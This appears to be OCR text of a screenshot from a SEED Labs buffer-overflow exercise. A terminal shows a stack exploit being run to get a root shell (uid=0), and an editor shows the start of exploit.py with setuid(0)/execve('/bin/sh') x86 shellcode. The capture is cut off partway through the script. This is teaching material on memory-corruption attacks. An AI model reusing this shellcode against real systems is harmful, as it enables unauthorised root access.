 Text Edit File Edit View Search Tools Documents Help En 1:43 PM
[02/28/21]seed@VM:~/lab3$ chmod u+x exploit.py
[02/28/21]seed@VM:~/lab3$ rm badfile
[02/28/21]seed@VM:~/lab3$ exploit.py
[02/28/21]seed@VM:~/lab3$ ls
badfile exploit.c
call_shellcode exploit.py
call_shellcode.c peda-sessio
dash_shell_test stack
dash_shell_test.c stack.c
defineroot stack_debug
defineroot.c updated_das
exploit
[02/28/21]seed@VM:~/lab3$ ./sta
sh-4.3# id
uid=0(root) gid=1000(seed) gro
cdrom),27(sudo),30(dip),46(plu
mbashare)
sh-4.3#
exploit.py (~/lab3) - gedit
Open
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOP's
Pytho